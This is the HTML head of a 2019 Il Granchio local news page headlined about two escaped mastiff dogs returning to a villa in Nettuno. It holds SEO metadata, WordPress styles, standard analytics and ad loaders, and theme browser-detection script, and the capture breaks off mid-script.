

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ilgranchio.it/2019/11/03/nettuno-rientrati-nella-villa-i-due-cani-molossi-scappati/
body_size: 25586
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="it-IT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="it-IT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Nettuno, rientrati nella villa i due cani molossi scappati - Il Granchio</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://ilgranchio.it/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png"><link rel="apple-touch-icon" sizes="76x76" href="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png"/>
<!-- Ottimizzazione per i motori di ricerca di Rank Math - https://rankmath.com/ -->
<meta name="description" content="Nettuno, rientrati nella villa i due cani molossi scappati -"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://ilgranchio.it/2019/11/03/nettuno-rientrati-nella-villa-i-due-cani-molossi-scappati/" />
<meta property="og:locale" content="it_IT" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Nettuno, rientrati nella villa i due cani molossi scappati - Il Granchio" />
<meta property="og:description" content="Nettuno, rientrati nella villa i due cani molossi scappati -" />
<meta property="og:url" content="https://ilgranchio.it/2019/11/03/nettuno-rientrati-nella-villa-i-due-cani-molossi-scappati/" />
<meta property="og:site_name" content="Il Granchio" />
<meta property="article:publisher" content="https://www.facebook.com/ilgranchio.it" />
<meta property="article:tag" content="Cani molossi" />
<meta property="article:tag" content="ilgranchio.it" />
<meta property="article:tag" content="nettuno" />
<meta property="article:section" content="Cronaca" />
<meta property="article:published_time" content="2019-11-03T18:05:06+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Nettuno, rientrati nella villa i due cani molossi scappati - Il Granchio" />
<meta name="twitter:description" content="Nettuno, rientrati nella villa i due cani molossi scappati -" />
<meta name="twitter:site" content="@IlGranchio1992" />
<meta name="twitter:creator" content="@IlGranchio1992" />
<meta name="twitter:label1" content="Scritto da" />
<meta name="twitter:data1" content="Redazione Ilgranchio.it" />
<meta name="twitter:label2" content="Tempo di lettura" />
<meta name="twitter:data2" content="Meno di un minuto" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://ilgranchio.it/#organization","name":"Il Granchio, notizie Anzio e Nettuno","url":"https://ilgranchio.it","sameAs":["https://www.facebook.com/ilgranchio.it","https://twitter.com/IlGranchio1992","https://www.youtube.com/user/IlGranchio1992"],"logo":{"@type":"ImageObject","@id":"https://ilgranchio.it/#logo","url":"https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png","contentUrl":"https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png","caption":"Il Granchio","inLanguage":"it-IT","width":"300","height":"113"}},{"@type":"WebSite","@id":"https://ilgranchio.it/#website","url":"https://ilgranchio.it","name":"Il Granchio","publisher":{"@id":"https://ilgranchio.it/#organization"},"inLanguage":"it-IT"},{"@type":"WebPage","@id":"https://ilgranchio.it/2019/11/03/nettuno-rientrati-nella-villa-i-due-cani-molossi-scappati/#webpage","url":"https://ilgranchio.it/2019/11/03/nettuno-rientrati-nella-villa-i-due-cani-molossi-scappati/","name":"Nettuno, rientrati nella villa i due cani molossi scappati - Il Granchio","datePublished":"2019-11-03T18:05:06+01:00","dateModified":"2019-11-03T18:05:06+01:00","isPartOf":{"@id":"https://ilgranchio.it/#website"},"inLanguage":"it-IT"},{"@type":"Person","@id":"https://ilgranchio.it/author/redazione/","name":"Redazione Ilgranchio.it","url":"https://ilgranchio.it/author/redazione/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/55be95195047f1848acb7cce89125ca7e9be41b9dd14f4761a4d602fac0d4e2b?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/55be95195047f1848acb7cce89125ca7e9be41b9dd14f4761a4d602fac0d4e2b?s=96&amp;d=mm&amp;r=g","caption":"Redazione Ilgranchio.it","inLanguage":"it-IT"},"worksFor":{"@id":"https://ilgranchio.it/#organization"}},{"@type":"NewsArticle","headline":"Nettuno, rientrati nella villa i due cani molossi scappati - Il Granchio","keywords":"Nettuno cani molossi","datePublished":"2019-11-03T18:05:06+01:00","dateModified":"2019-11-03T18:05:06+01:00","author":{"@id":"https://ilgranchio.it/author/redazione/","name":"Redazione Ilgranchio.it"},"publisher":{"@id":"https://ilgranchio.it/#organization"},"description":"Nettuno, rientrati nella villa i due cani molossi scappati -","name":"Nettuno, rientrati nella villa i due cani molossi scappati - Il Granchio","@id":"https://ilgranchio.it/2019/11/03/nettuno-rientrati-nella-villa-i-due-cani-molossi-scappati/#richSnippet","isPartOf":{"@id":"https://ilgranchio.it/2019/11/03/nettuno-rientrati-nella-villa-i-due-cani-molossi-scappati/#webpage"},"inLanguage":"it-IT","mainEntityOfPage":{"@id":"https://ilgranchio.it/2019/11/03/nettuno-rientrati-nella-villa-i-due-cani-molossi-scappati/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel="alternate" type="application/rss+xml" title="Il Granchio - Notizie Anzio e Nettuno Online &raquo; Feed" href="https://ilgranchio.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Il Granchio - Notizie Anzio e Nettuno Online &raquo; Feed dei commenti" href="https://ilgranchio.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Il Granchio - Notizie Anzio e Nettuno Online &raquo; Nettuno, rientrati nella villa i due cani molossi scappati Feed dei commenti" href="https://ilgranchio.it/2019/11/03/nettuno-rientrati-nella-villa-i-due-cani-molossi-scappati/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ilgranchio.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Filgranchio.it%2F2019%2F11%2F03%2Fnettuno-rientrati-nella-villa-i-due-cani-molossi-scappati%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ilgranchio.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Filgranchio.it%2F2019%2F11%2F03%2Fnettuno-rientrati-nella-villa-i-due-cani-molossi-scappati%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wpra-lightbox-css' href='https://ilgranchio.it/wp-content/plugins/wp-rss-aggregator/core/css/jquery-colorbox.css?ver=1.4.33' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://ilgranchio.it/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://ilgranchio.it/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://ilgranchio.it/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://ilgranchio.it/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://ilgranchio.it/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://ilgranchio.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://ilgranchio.it/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1767965075' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://ilgranchio.it/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://ilgranchio.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://ilgranchio.it/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<script type="text/javascript" src="https://ilgranchio.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ilgranchio.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NGWZBKF" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["ilgranchio.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NGWZBKF");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://ilgranchio.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ilgranchio.it/wp-json/wp/v2/posts/47947" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ilgranchio.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://ilgranchio.it/?p=47947' />
<meta name="generator" content="Site Kit by Google 1.170.0" />			<style>.cmplz-hidden {
					display: none !important;
				}</style>
<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://ilgranchio.it/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://ilgranchio.it/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]-->
<!-- Snippet Google AdSense aggiunto da Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9050775028509908&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

